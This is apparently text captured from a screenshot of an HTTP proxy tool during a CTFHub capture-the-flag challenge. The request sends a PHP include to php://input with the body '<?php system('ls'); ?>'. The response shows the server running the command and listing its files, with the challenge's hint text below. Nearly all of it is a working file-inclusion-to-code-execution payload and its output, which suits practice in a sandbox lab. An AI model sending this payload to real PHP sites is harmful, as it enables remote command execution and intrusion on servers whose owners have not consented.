 ...
Send
Cancel
<
>
Target: h
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-e9c3c71b8ef74f72.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 22
11
12 <?php system('ls'); ?>
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 01 Aug 2024 17:19:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 102
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 index.php
14 phpinfo.php
15 <hr>
16 i don't have shell, how to get flag? <br>
17 <a href="phpinfo.php">
phpinfo
</a>